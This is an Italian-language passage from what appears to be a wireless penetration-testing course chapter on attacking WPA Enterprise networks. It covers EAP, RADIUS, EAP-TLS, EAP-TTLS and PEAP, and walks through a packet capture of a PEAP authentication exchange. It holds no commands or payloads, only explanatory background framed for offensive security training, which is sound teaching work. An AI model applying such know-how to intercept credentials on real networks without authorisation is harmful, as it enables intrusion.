11. Attacking WPA Enterprise
Man mano che le organizzazioni crescono, anche le loro esigenze di sicurezza cambiano ed evolvono. Una microimpresa o una piccola impresa potrebbe scegliere una PSK forte e condividerla con i dipendenti, ma per un'organizzazione più grande il rischio aumenta rapidamente. Se un laptop viene rubato, il ladro può ora accedere alla rete. Se un dipendente se ne va, potrebbe ancora avere accesso alla rete su dispositivi personali o se ricorda la passphrase. Se un attaccante riesce ad accedere alla passphrase, può connettersi alla rete. Può anche ascoltare passivamente e, con l'eccezione di WPA3, decrittare le comunicazioni di tutti. Per questi motivi, l'uso dell'accesso di rete basato su WPA può diventare un incubo gestionale nelle organizzazioni più grandi.
Oltre a tutto questo, WPA3 non è sempre un'opzione praticabile. La configurazione può essere un'impresa estremamente complessa per gli amministratori di rete, soprattutto considerando quanto dovranno imparare sulla Public Key Infrastructure (PKI) per mettere tutto in funzione.
WPA Enterprise è una soluzione molto migliore. Poiché abilita l'autenticazione degli utenti contro un database centrale, rende la protezione dell'accesso alla rete wireless un'impresa molto più gestibile. Rimuove anche il pericolo che gli attaccanti possano origliare sulla rete come potrebbero fare con PSK. Se un dispositivo viene compromesso, o un dipendente se ne va, basta revocare un solo account (o cambiare una sola password) invece di rivisitare ogni dispositivo sulla rete. Possono essere usati anche vari schemi di autenticazione, e la sicurezza può essere molto forte.
Sebbene le reti WPA Enterprise sembrino impenetrabili, piccoli errori possono compromettere l'intera rete. In questo modulo, impareremo l'architettura delle reti WPA Enterprise e come attaccare diversi schemi di autenticazione.
Sebbene il 4-way handshake avvenga anche su queste reti, attaccare WPA Enterprise è completamente diverso dall'attaccare le preshared key, e avremo bisogno di un set diverso di strumenti.
11.1. Basi
WPA Enterprise usa Extensible Authentication Protocol (EAP). EAP è un framework per l'autenticazione, che consente diversi schemi o metodi di autenticazione.

Figura 1: Basi di WPA
L'autenticazione avviene usando un server Remote Authentication Dial-In User Service (RADIUS). Il client si autentica usando diversi frame EAP, a seconda dello schema di autenticazione concordato, che vengono inoltrati dall'AP al server RADIUS. Se l'autenticazione ha successo, il risultato viene poi usato come Pairwise Master Key (PMK) per il 4-way handshake, a differenza di PSK, dove la passphrase viene derivata per generare la PMK.
L'autenticazione a un server RADIUS con i metodi EAP più comuni richiede almeno l'uso di certificati sul lato server. Alcuni metodi EAP più vecchi, ora deprecati, non richiedono certificati. Sebbene siano possibili diversi schemi di autenticazione, solo alcuni di essi sono comunemente usati, per la loro sicurezza e l'integrazione con i sistemi operativi esistenti. È comune usare username e password per autenticarsi, che potrebbero essere collegati alle credenziali di dominio.
Esamineremo alcuni EAP comunemente usati sulle reti Wi-Fi.
EAP Transport Layer Security (EAP-TLS) è uno dei metodi di autenticazione più sicuri, poiché usa certificati sia sul lato server sia sul lato client, invece di login e password, così client e server si autenticano reciprocamente.
EAP Tunneled Transport Layer Security (EAP-TTLS), come suggerisce il nome, usa anch'esso TLS. A differenza di EAP-TLS, non richiede necessariamente certificati client. Crea un tunnel e poi scambia le credenziali usando uno dei diversi metodi interni possibili (chiamati anche phase 2), come Challenge-Handshake Authentication Protocol (CHAP), Authentication Protocol (PAP), Microsoft CHAP (MS-CHAP) o MS-CHAPv2.
Analogamente a EAP-TTLS, Protected Extensible Authentication Protocol (PEAP) crea anch'esso un tunnel TLS prima che le credenziali vengano scambiate. Sebbene all'interno di PEAP possano essere usati metodi diversi, MS-CHAPv2 è un metodo interno comunemente usato.
PEAP e EAP-TLS differiscono principalmente nel modo in cui i dati vengono scambiati all'interno del tunnel TLS.
11.1.1. Scambio PEAP
Questa sezione include un file di riferimento, airport-wifi-01_28_30.cap, nella sezione Resources.
Per illustrare l'autenticazione in WPA Enterprise, esamineremo una cattura pacchetti di un client che usa PEAP per connettersi a una rete chiamata "Playtronics". Questa è la prospettiva di una terza parte che osserva lo scambio sulla rete wireless.
Il primo frame è un beacon, e possiamo vedere che offre WPA1 e WPA2. Supporta CCMP e TKIP come possiamo vedere in Pairwise Cipher Suite e Unicast Cipher Suite. In Auth Key Management, possiamo vedere che supporta WPA, il che significa WPA Enterprise.

Figura 2: Beacon
Salteremo i prossimi frame, la probe request e response e entrambi i frame di autenticazione, poiché non contengono nulla di significativo per noi.
Nel frame di association, possiamo vedere che l'autenticazione avverrà con WPA2 CCMP. Indica anche WPA Enterprise per Auth Key Management.

Figura 3: Association
La risposta di association è priva di eventi significativi.
Se fosse PSK, questo sarebbe il momento in cui avviene il 4-way handshake. In questo caso, tuttavia, poiché il client ha menzionato WPA Enterprise nella richiesta di association, avviene un'autenticazione diversa. Si estende su 19 frame EAP, andando avanti e indietro tra AP e client, dove l'AP invia EAP Requests e il client EAP Responses.

Figura 4: Frame EAP
Il primo frame EAP è inviato dall'AP, che richiede l'identità del client o supplicant. Questo segna l'inizio della proposta del tipo EAP e dell'outer authentication. Quest'ultima è nota anche come phase 1 dell'autenticazione.
